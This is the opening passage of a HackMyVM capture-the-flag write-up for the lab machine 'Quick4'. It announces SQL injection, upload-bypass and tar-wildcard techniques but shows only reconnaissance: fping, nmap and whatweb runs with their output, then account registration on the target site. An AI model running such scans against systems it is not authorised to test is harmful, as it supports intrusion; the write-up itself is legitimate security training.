Write-up Quick4 on HackMyVM
Quick4 is an easy-level challenge machine on HackMyVM, focused on SQL injection (SQLi), file upload bypass, and tar wildcard injection.
SQLi is a technique used to attack data-driven applications by inserting malicious SQL code into the input fields. In this challenge, we’ll be exploiting an SQLi vulnerability to gain unauthorized access to the website.
File upload bypass is a technique used to bypass security restrictions on file uploads. In this challenge, we’ll be exploiting a file upload vulnerability to upload a malicious file to the machine.
Tar wildcard injection is a technique used to exploit the wildcard character in tar commands to execute arbitrary commands. In this challenge, we’ll be exploiting a tar wildcard injection vulnerability to gain root access to the machine.
Let’s dive in!
Getting started
As usual we shoud before we start hacking create a project directory for our files.
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~]
└─$ cd Documents/HMV

┌──(emvee㉿kali)-[~/Documents/HMV]
└─$ mkdir Quick4

┌──(emvee㉿kali)-[~/Documents/HMV]
└─$ cd Quick4
Next we should discover the target in our lab environment. We can do this by running a ping sweep. And if we have identified the IP address of the target, we should assign it to a variable.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.3
10.0.2.2
10.0.2.15
10.0.2.42

┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ ip=10.0.2.42
Enumeration
Next we should enumerate open ports and services on our target. We can use nmap to identify them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ sudo nmap -sC -sV -T4 -A -O -p- $ip
[sudo] password for emvee:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-12 21:10 CET
Nmap scan report for 10.0.2.42
Host is up (0.00085s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 2e:7a:1f:17:57:44:6f:7f:f9:ce:ab:a1:4f:cd:c7:19 (ECDSA)
|_  256 93:7e:d6:c9:03:5b:a1:ee:1d:54:d0:f0:27:0f:13:eb (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Quick Automative - Home
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/admin/
MAC Address: 08:00:27:AA:84:13 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.85 ms 10.0.2.42

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.88 seconds
Based on the nmap results we should take some notes.
- Linux, it is probably an Ubuntu Operating System
- Port 22
- SSH
- OpenSSH 8.9p1
- Port 80
- HTTP
- Apache 2.4.52
- Title: Quick Automative
- robots.txt
/admin/
Based on this information we should enumerate the webservice first. We can use whatweb to identify technologies and other information.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ whatweb http://$ip
http://10.0.2.42 [200 OK] Apache[2.4.52], Bootstrap[4], Country[RESERVED][ZZ], Email[book@quick.hmv,info@quick.hmv,tech@quick.hmv], Frame, HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.0.2.42], JQuery[3.4.1], Script, Title[Quick Automative - Home]
We can confirm some technologies like the Apache webserver and Ubuntu. We also have find some email addresses. We should add them to our notes.
- book@quick.hmv
- info@quick.hmv
- tech@quick.hmv
In the robots.txt file, there was a directory admin specified. Let’s visit this in the browser. 
It looks like there is a 404 error page, what is indicating there is no file found.

Let’s visit the mailn website and start collecting information.

We got some information about the team. This information might be useful, so let’s add some names to our notes. There is an option to make an appointment. We should check this part of the website as well.
It looks like we can try to logon or create a customer account. Let’s try to create a customer account. 
When everything is set we have to register the user. 

It worked, now we should try to logon to the customer portal to see if we can find something that we might can exploit.
The credentials did work and we can see a customer dashboard. There is on the left a contact page.
